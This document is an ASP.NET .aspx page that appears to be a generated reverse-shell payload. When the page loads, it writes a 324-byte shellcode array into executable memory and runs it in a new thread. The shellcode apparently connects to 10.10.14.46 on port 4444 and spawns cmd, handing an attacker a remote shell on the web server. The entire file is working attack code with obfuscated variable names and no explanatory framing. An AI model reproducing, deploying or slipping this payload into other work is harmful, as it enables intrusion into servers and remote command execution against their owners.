 <%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] c8FshND = new byte[324] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,
0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,
0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,
0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,
0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,
0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,
0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,
0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,
0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,
0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0x0a,0x0a,0x0e,
0x2e,0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,
0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,
0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,0x3c,0x01,0x01,
0x8d,0x44,0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,
0x79,0xcc,0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,
0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,
0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5};

        IntPtr grWqCc = VirtualAlloc(IntPtr.Zero,(UIntPtr)c8FshND.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(c8FshND,0,grWqCc,c8FshND.Length);
        IntPtr nUyIqsE = IntPtr.Zero;
        IntPtr vIE = CreateThread(IntPtr.Zero,UIntPtr.Zero,grWqCc,IntPtr.Zero,0,ref nUyIqsE);
    }
</script>